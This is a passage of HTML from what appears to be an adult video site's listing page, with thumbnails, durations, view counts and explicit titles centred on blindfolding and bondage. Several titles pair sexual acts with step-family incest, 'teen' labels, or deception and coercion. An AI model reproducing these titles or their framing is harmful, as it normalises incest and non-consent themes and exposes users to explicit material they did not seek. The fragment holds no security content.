                                <img data-sg="7ffb475a9bc0359e" src="/thumbs/382/9222043116456916382_0.jpg" alt="Our First Blindfolded Lesbian Threeway!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Our First Blindfolded Lesbian Threeway!</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8576731124592004484/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7706ab842f57cd84" src="/thumbs/484/8576731124592004484_0.jpg" alt="Submissived - Submissive Asian Slut Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissived - Submissive Asian Slut Blindfolded</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8458541246645806345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7562c672d4502509" src="/thumbs/345/8458541246645806345_0.jpg" alt="Ball-gagged Sub Doll Dominated by BDSM Katrina Jade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ball-gagged Sub Doll Dominated by BDSM Katrina Jade</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7915497534751797645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dd97f11db5c718d" src="/thumbs/645/7915497534751797645_0.jpg" alt="Blindfolded Wife Tries Fat Cock for 1st Time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Tries Fat Cock for 1st Time</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7771422205511711590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bd9a352371bbb66" src="/thumbs/590/7771422205511711590_0.jpg" alt="Divine Blonde with Big Naturals 69s and Drills" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Divine Blonde with Big Naturals 69s and Drills</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7079107144457197519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="623e0a70f04d17cf" src="/thumbs/519/7079107144457197519_0.jpg" alt="Blindfolded Fella gets Rimmed & Blowed by Horny GF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Fella gets Rimmed & Blowed by Horny GF</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6822720392261683087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eaf2c0c6692478f" src="/thumbs/87/6822720392261683087_0.jpg" alt="Beautiful Exotic Skinny Chick Blindfolded and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful Exotic Skinny Chick Blindfolded and Fucked</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252594602685863123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c5ada9d99d94d3" src="/thumbs/123/6252594602685863123_0.jpg" alt="Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6099327784252000211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54a52a4ddd02c7d3" src="/thumbs/211/6099327784252000211_0.jpg" alt="Principal Cherie Deville punished by Gianna!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Principal Cherie Deville punished by Gianna!</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5895604879613633027/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51d16566d96e2203" src="/thumbs/27/5895604879613633027_0.jpg" alt="Blindfolded Asian Babe gets punished by her master" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Asian Babe gets punished by her master</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5844859197967170662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="511d1c792101fc66" src="/thumbs/662/5844859197967170662_0.jpg" alt="Kinky GF with Round Butt wants Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky GF with Round Butt wants Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5832162804237880053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50f0012b9ad84af5" src="/thumbs/53/5832162804237880053_0.jpg" alt="Blindfolded teen strapon fucked by stepmom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded teen strapon fucked by stepmom</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5731640929448962057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f8ae10ecbe52809" src="/thumbs/57/5731640929448962057_0.jpg" alt="Helpless & Blindfolded Stepbro Wanked by Ari!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helpless & Blindfolded Stepbro Wanked by Ari!</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5220128591971352844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48719f4c0650010c" src="/thumbs/844/5220128591971352844_0.jpg" alt="Sloppy blindfolded head fucks her lipstick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sloppy blindfolded head fucks her lipstick</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5203030516943501329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4834e0b035ef3811" src="/thumbs/329/5203030516943501329_0.jpg" alt="LIFESELECTOR Veronica Leal loves her double cock POV trio surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LIFESELECTOR Veronica Leal loves her double cock POV trio surprise</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5047766906108067243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="460d4541c38b3dab" src="/thumbs/243/5047766906108067243_0.jpg" alt="Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3749795885956249157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3409f37db2a4b645" src="/thumbs/157/3749795885956249157_0.jpg" alt="Blindfolded Indian Sucking His Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Indian Sucking His Cock</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733109091626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97b7cbd2a" src="/thumbs/626/2705852733109091626_0.jpg" alt="Girl blindfolded cuffed fucked has to swallow cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl blindfolded cuffed fucked has to swallow cum</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2568931226431631521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23a6ad56f3ddb0a1" src="/thumbs/521/2568931226431631521_0.jpg" alt="Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2461781488282082746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="222a013873af9dba" src="/thumbs/746/2461781488282082746_0.jpg" alt="LACEYSTARR - blindfolded guy begging for more pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LACEYSTARR - blindfolded guy begging for more pain</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2012675617040827758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1bee75cf61cf056e" src="/thumbs/758/2012675617040827758_0.jpg" alt="Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1992776868995853381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ba7c401111cec45" src="/thumbs/381/1992776868995853381_0.jpg" alt="Skinny fishnet babe gets blindfolded and pounded into oblivion" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny fishnet babe gets blindfolded and pounded into oblivion</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1825603850482234805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1955d907909435b5" src="/thumbs/805/1825603850482234805_0.jpg" alt="cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1376874443706886037/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="131ba402f5766795" src="/thumbs/37/1376874443706886037_0.jpg" alt="Blondie Stepsis' Switches Diswashin' for Dicksuckin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blondie Stepsis' Switches Diswashin' for Dicksuckin'</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/750402508647016601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a69f71b1677a899" src="/thumbs/601/750402508647016601_0.jpg" alt="Blindfolded Stepdaughter Home-schooled w Penis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Stepdaughter Home-schooled w Penis</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/653813720506295798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="912d01d600de5f6" src="/thumbs/798/653813720506295798_0.jpg" alt="BlindFolded and Cumed on" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BlindFolded and Cumed on</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837544190724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed8dd0304" src="/thumbs/724/13554958837544190724_0.jpg" alt="Tricked gf banged by bfs best friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tricked gf banged by bfs best friend</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18018690532468870849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa0f3f9279804ec1" src="/thumbs/849/18018690532468870849_0.jpg" alt="Do as You like with Us! - feat. Stepma Aubrey & Ana" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Do as You like with Us! - feat. Stepma Aubrey & Ana</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16715752628844036861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e7fa4873bb8d02fd" src="/thumbs/861/16715752628844036861_0.jpg" alt="Egypt girl gets fucked by the employer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Egypt girl gets fucked by the employer</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16680944819371985494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e77e9eef0c8f4a56" src="/thumbs/494/16680944819371985494_0.jpg" alt="Blindfolded Slave Licking And Kissing Mistresses Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Slave Licking And Kissing Mistresses Pussy</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16607457943967522177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e6798b028c6c5d81" src="/thumbs/177/16607457943967522177_0.jpg" alt="Wedding anniversary ass for Danny D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wedding anniversary ass for Danny D</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15123121351873401903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1e01ebe698a142f" src="/thumbs/903/15123121351873401903_0.jpg" alt="BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547638986034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ba50e532" src="/thumbs/34/1426482547638986034_0.jpg" alt="Blindfolded bisexual jock sucked before anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded bisexual jock sucked before anal</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14380112333685458201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7906bfa77890519" src="/thumbs/201/14380112333685458201_0.jpg" alt="French Redhead Doll 69s then Creampied" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> French Redhead Doll 69s then Creampied</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13614810585353036528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bcf18617d03222f0" src="/thumbs/528/13614810585353036528_0.jpg" alt="Blindfolded Sarah Lace Gets My BBC In Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 38:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Sarah Lace Gets My BBC In Her Ass</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11555161235167143041/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a05c2debe8806481" src="/thumbs/41/11555161235167143041_0.jpg" alt="Blindfolded love affair" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded love affair</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10453026367494066629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91109c19464691c5" src="/thumbs/629/10453026367494066629_0.jpg" alt="Kendra Lynn A Hotwife Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra Lynn A Hotwife Blindfolded</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9872561959241917136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890262cb7ba622d0" src="/thumbs/136/9872561959241917136_0.jpg" alt="Big boobs teen blindfolded blowjob and cum in mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big boobs teen blindfolded blowjob and cum in mouth</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9208993586490608131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fcceae0259f8a03" src="/thumbs/131/9208993586490608131_0.jpg" alt="Gabrielle finally ready for a bukkake blast" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabrielle finally ready for a bukkake blast</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9094906166499490509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e3798f8b7b63acd" src="/thumbs/509/9094906166499490509_0.jpg" alt="Blindfolded sub Liz Rainbow choked and destroyed by Pascal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded sub Liz Rainbow choked and destroyed by Pascal</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8691687311880350196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="789f138f4365e9f4" src="/thumbs/196/8691687311880350196_0.jpg" alt="Lapdance and hard fuck by blindfolded chick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lapdance and hard fuck by blindfolded chick</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8259067339668260618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="729e19fcacf5070a" src="/thumbs/618/8259067339668260618_0.jpg" alt="Sexy young girlfriend on a leash fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy young girlfriend on a leash fucked in the ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8028945317214061661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f6c8b3a1194845d" src="/thumbs/661/8028945317214061661_0.jpg" alt="Blindfolded Blonde Wife Gets BBC Birthday Surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Blonde Wife Gets BBC Birthday Surprise</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7762533756662527803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bba0f52f2d9373b" src="/thumbs/803/7762533756662527803_0.jpg" alt="Blindfolded stepsis Peyton Robbie gets facialized in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded stepsis Peyton Robbie gets facialized in POV</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545908112804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515325dda4" src="/thumbs/804/1426482545908112804_0.jpg" alt="Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7681508835598334046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a9a33966cdcf85e" src="/thumbs/46/7681508835598334046_0.jpg" alt="Blindfolded and fucked by their dads" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked by their dads</p>
                                <span><i class="la la-eye"></i> 38</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7228682630256827178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6451708d927e9b2a" src="/thumbs/178/7228682630256827178_0.jpg" alt="Dirty teen threesome with cumshots on both ends" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty teen threesome with cumshots on both ends</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6628256945993011238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfc4c9309edd026" src="/thumbs/238/6628256945993011238_0.jpg" alt="Tied to a chair and blindfolded to suck dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied to a chair and blindfolded to suck dick</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5889690461229801711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51bc6245029be0ef" src="/thumbs/711/5889690461229801711_0.jpg" alt="Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5714069366750367220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f4c73d08b18cdf4" src="/thumbs/220/5714069366750367220_0.jpg" alt="Handcuffed and Blindfolded Oral" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Handcuffed and Blindfolded Oral</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4606205214280226910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fec873cd7b9985e" src="/thumbs/910/4606205214280226910_0.jpg" alt="Puma Swede's Balloon TiTis Fondled by Lezzie Lover" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puma Swede's Balloon TiTis Fondled by Lezzie Lover</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4519173595787962625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3eb7547117442901" src="/thumbs/625/4519173595787962625_0.jpg" alt="TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3720497998340813323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a1dd37aaa7f20b" src="/thumbs/323/3720497998340813323_0.jpg" alt="Prof. Bennet Hands out the D - BDSM Style" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prof. Bennet Hands out the D - BDSM Style</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3461539192588876650/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3009db8e3e5a3b6a" src="/thumbs/650/3461539192588876650_0.jpg" alt="Blindfolded and fucked hard from behind. 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked hard from behind. 3</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2728219443768994500/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25dc95211f2a2ac4" src="/thumbs/500/2728219443768994500_0.jpg" alt="Dorm Slut Jessie Lynne gets D for Birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dorm Slut Jessie Lynne gets D for Birthday</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733333357955/" class="trd">
                            <div class="pic rectangle-ratio">
